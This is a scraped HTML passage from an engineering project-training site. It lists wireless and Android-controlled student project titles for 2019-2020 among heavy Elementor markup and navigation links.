.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		

<div class="container">
    <main id="main" role="main" class="wrapper">
        <div class="row">
    		<div class="col-lg-8 col-md-8 background-img-skin" id="main-content">
    				
                    <h1>WIRELESS COMMUNICATION PROJECTS LIST 2019-2020</h1>
                                        <div class="text"><p>		<div data-elementor-type="wp-page" data-elementor-id="479" class="elementor elementor-479">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fe808b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe808b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b069748" data-id="b069748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d65c493 elementor-align-center elementor-widget elementor-widget-button" data-id="d65c493" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2013-2014</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21c98e8" data-id="21c98e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a843c elementor-widget elementor-widget-button" data-id="12a843c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2014 - 2015</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e9a1f5" data-id="9e9a1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d1c69 elementor-widget elementor-widget-button" data-id="c4d1c69" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2015 - 2016</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f67baef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f67baef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-afd0762" data-id="afd0762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbac192 elementor-align-center elementor-widget elementor-widget-button" data-id="cbac192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2016 - 2017</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f20da3" data-id="7f20da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd21baf elementor-widget elementor-widget-button" data-id="cd21baf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication  Projects 2017 - 2018</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6d7a" data-id="63f6d7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-497ca5c elementor-widget elementor-widget-button" data-id="497ca5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2018 - 2019</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1e95ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1e95ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b85a364" data-id="b85a364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc72054 elementor-align-center elementor-widget elementor-widget-button" data-id="cc72054" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2019 - 2020</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-941db3c" data-id="941db3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51c6ec1 elementor-widget elementor-widget-button" data-id="51c6ec1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2020 - 2021</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7463c75 elementor-widget elementor-widget-button" data-id="7463c75" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2022 - 2023</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fc12267" data-id="fc12267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f358c elementor-widget elementor-widget-button" data-id="c8f358c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Wireless Communication Projects 2021 - 2022</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e10f57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e10f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d90c9d" data-id="9d90c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65428d6 elementor-widget elementor-widget-spacer" data-id="65428d6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a8c7f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a8c7f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a184a51" data-id="4a184a51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964c10b elementor-widget elementor-widget-text-editor" data-id="964c10b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h2 style="text-align: justify;"><i class="fa fa-file-text-o" aria-hidden="true"></i><span style="color: #000000;">ABOUT WIRELESS COMMUNICATION PROJECT&nbsp; 2019 &#8211; 2020</span></h2>
<div class="w3ls_tabs" style="text-align: justify;">
<p><span style="color: #000000;"><b>IEEE Wireless Sensor Network Projects</b>&nbsp;For M.Tech, B.Tech, BE, MS, MCA, BCA Students.<b>&nbsp;Real Time, Chennai Offers Project Training In IEEE 2019 / 2020 Wireless Sensor Network.</b>&nbsp;A<b>&nbsp;Wireless Sensor Network</b>&nbsp;Is A Group Of Specialized Transducers With A Communications Infrastructure For Monitoring And Recording Conditions At Diverse Locations. Commonly Monitored Parameters Are Temperature, Humidity, Pressure, Wind Direction And Speed, Illumination Intensity, Vibration Intensity, Sound Intensity, Power-Line Voltage, Chemical Concentrations, Pollutant Levels And Vital Body Functions.A&nbsp;<b>Sensor Network</b>&nbsp;Consists Of Multiple Detection Stations Called Sensor Nodes, Each Of Which Is Small, Lightweight And Portable.</span><br><span style="color: #000000;">In Other Words, More Important Data Will Be Encrypted With More Secure Encryption Algorithm And Larger Key Sizes, While Less Important Data Might Even Not Be Encrypted. This Approach Is Very Helpful In Reducing The Processing Cost And Complexity Of Data Storage And Manipulation Since We Do Not Need To Apply The Same Sophisticated Encryption Techniques To The Entire Users Data. The Results Of Applying The Proposed Framework Show Improvement And Efficiency Over Other Existing Frameworks.</span></p>
</div>
<div class="bs-example bs-example-tabs" role="tabpanel" data-example-id="togglable-tabs">
<table>
<tbody>
<tr>
<td><span style="color: #000000;"><strong>SNO</strong></span></td>
<td><span style="color: #000000;"><strong>Projects List</strong></span></td>
</tr>
<tr>
<td><span style="color: #000000;">1</span></td>
<td><span style="color: #000000;">Home Automation Using Android</span></td>
</tr>
<tr>
<td><span style="color: #000000;">2</span></td>
<td><span style="color: #000000;">Android Controlled Wildlife Observation Robot</span></td>
</tr>
<tr>
<td><span style="color: #000000;">3</span></td>
<td><span style="color: #000000;">Android Antenna Positioning System</span></td>
</tr>
<tr>
<td><span style="color: #000000;">4</span></td>
<td><span style="color: #000000;">Android Military Spying &amp; Bomb Disposal Robot</span></td>
</tr>
<tr>
<td><span style="color: #000000;">5</span></td>
<td><span style="color: #000000;">Digitally Controlled Home Automation Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">7</span></td>
<td><span style="color: #000000;">Android Controlled Induction Motor with 7 segment display</span></td>
</tr>
<tr>
<td><span style="color: #000000;">8</span></td>
<td><span style="color: #000000;">Android Controlled Notice Board Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">9</span></td>
<td><span style="color: #000000;">Density based traffic controller with android overriding ability</span></td>
</tr>
<tr>
<td><span style="color: #000000;">10</span></td>
<td><span style="color: #000000;">Hovercraft Controlled By Android</span></td>
</tr>
<tr>
<td><span style="color: #000000;">11</span></td>
<td><span style="color: #000000;">Android Controlled Automobile</span></td>
</tr>
<tr>
<td><span style="color: #000000;">12</span></td>
<td><span style="color: #000000;">Android Controlled Pick And Place Robotic Arm Vehicle Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">13</span></td>
<td><span style="color: #000000;">Android Controlled Robotic Arm</span></td>
</tr>
<tr>
<td><span style="color: #000000;">14</span></td>
<td><span style="color: #000000;">Programmable Sequential Load Operation Controlled By Android Application Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">15</span></td>
<td><span style="color: #000000;">Android Password Based Remote Door Opener System Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">16</span></td>
<td><span style="color: #000000;">Android Controlled Remote Password Security</span></td>
</tr>
<tr>
<td><span style="color: #000000;">17</span></td>
<td><span style="color: #000000;">Android Controlled Railway Level Gate Control</span></td>
</tr>
<tr>
<td><span style="color: #000000;">18</span></td>
<td><span style="color: #000000;">Android Controlled Remote AC Power Control</span></td>
</tr>
<tr>
<td><span style="color: #000000;">19</span></td>
<td><span style="color: #000000;">Robot Controlled By Android Application</span></td>
</tr>
<tr>
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;">Home Appliance Control Using Android Application Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">20</span></td>
<td><span style="color: #000000;">Android Controlled Fire Fighter Robot</span></td>
</tr>
<tr>
<td><span style="color: #000000;">21</span></td>
<td><span style="color: #000000;">Android Controlled Based Spy Robot With Night Vision Camera</span></td>
</tr>
<tr>
<td><span style="color: #000000;">22</span></td>
<td><span style="color: #000000;">Android Controlled Pick And Place Robotic Arm Vehicle Project</span></td>
</tr>
<tr>
<td><span style="color: #000000;">23</span></td>
<td><span style="color: #000000;">Voice Based Notice Board Using Android</span></td>
</tr>
<tr>
<td><span style="color: #000000;">24</span></td>
<td><span style="color: #000000;">Android Circuit Breaker</span></td>
</tr>
<tr>
<td><span style="color: #000000;">25</span></td>
<td><span style="color: #000000;">Robot Controlled By Android Application</span></td>
</tr>
<tr>
<td><span style="color: #000000;">26</span></td>
<td><span style="color: #000000;">Android Controlled Fire Fighter Robot</span></td>
</tr>
<tr>
<td><span style="color: #000000;">27</span></td>
<td><span style="color: #000000;">Android Controlled Based Spy Robot With Night Vision Camera</span></td>
</tr>
<tr>
<td><span style="color: #000000;">28</span></td>
<td><span style="color: #000000;">Traffic Density Control With Android Override Using Avr</span></td>
</tr>
<tr>
<td><span style="color: #000000;">29</span></td>
<td><span style="color: #000000;">Hovercraft Controlled By Android</span></td>
</tr>
</tbody>
</table>
<div class="w3_equity_market_analysis_grid">
<div class="w3_equity_market_analysis_grid_sub w3_equity_market_agileits">&nbsp;</div>
</div>
</div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</p></div>
                                                </div>
            <div id="sidebox" class="col-lg-4 col-md-4">
    			<section id="forminator_widget-2" class="widget widget_forminator_widget p-2 mb-4"><h3 class="widget-title py-2 mb-2 text-center text-capitalize">Reach Us</h3><form id="forminator-module-9864" class="forminator-custom-form forminator-custom-form-9864" method="post" data-forminator-render="0" data-uid="696cc87ef025b"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form></section><section id="block-26" class="widget widget_block p-2 mb-4">
<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:16px;--wpz-social-icons-block-label-color:#2e3131;--wpz-social-icons-block-label-color-hover:#2e3131;--wpz-social-icons-alignment:flex-start"><a href="https://www.facebook.com/1Croreprojectsieeeprojects" class="social-icon-link" title="Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1877F2;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/1croreproject1" class="social-icon-link" title="Twitter" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/1croreprojects/" class="social-icon-link" title="Instagram" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#E4405F;--wpz-social-icons-block-item-color-hover:#E4405F"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/c/1CroreProjects" class="social-icon-link" title="Youtube" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#f51515;--wpz-social-icons-block-item-color-hover:#1877F2"><span class="social-icon socicon socicon-youtube"></span></a></div>
</section>    		</div>
        </div>
        <div class="clearfix"></div>    
    </main>
</div>


		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end 